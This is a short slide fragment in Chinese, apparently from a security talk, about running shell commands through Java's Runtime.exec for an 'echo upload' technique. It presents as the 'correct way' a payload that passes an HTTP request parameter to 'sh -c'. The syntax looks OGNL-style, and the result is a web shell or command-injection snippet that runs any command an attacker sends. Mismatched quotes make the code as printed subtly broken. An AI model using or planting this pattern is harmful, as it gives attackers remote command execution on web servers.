 Linux echo上傳
• Runtime.getRuntime().exec(“cat
/home/gpx/script.sh > log”)
這樣是不能執行redirect>的!!
• 正確的寫法
cmd=new String[3];
cmd[0]="sh“;
cmd[1]="-c“;
cmd[2]= req.getParameter("t");
java.lang.Runtime@getRuntime().exec(cmd);
21
 